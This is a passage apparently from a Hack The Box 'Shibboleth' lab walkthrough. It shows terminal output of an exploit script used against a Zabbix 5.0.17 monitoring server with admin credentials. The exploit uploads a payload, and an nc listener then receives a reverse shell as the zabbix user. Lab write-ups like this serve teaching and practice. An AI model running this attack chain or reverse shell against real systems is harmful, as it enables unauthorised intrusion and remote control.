 [!] usage : ./expoit.py <target url>  <username> <password> <attacker ip> <attacker port>
➜  Shibboleth python 50816.py http://monitoring.shibboleth.htb/ Administrator ilovepumkinpie1 10.10.14.8 9000
[*] this exploit is tested against Zabbix 5.0.17 only
[*] can reach the author @ https://hussienmisbah.github.io/
[+] the payload has been Uploaded Successfully
[+] you should find it at http://monitoring.shibboleth.htb//items.php?form=update&hostid=10084&itemid=33617
[+] set the listener at 9000 please...
[?] note : it takes up to +1 min so be patient :)
[+] got a shell ? [y]es/[N]o: yes
Nice !
➜  Shibboleth
➜  Shibboleth rlwrap nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.124] 55310
sh: 0: can't access tty; job control turned off
hostname
shibboleth
bash -i
bash: cannot set terminal process group (894): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@shibboleth:/$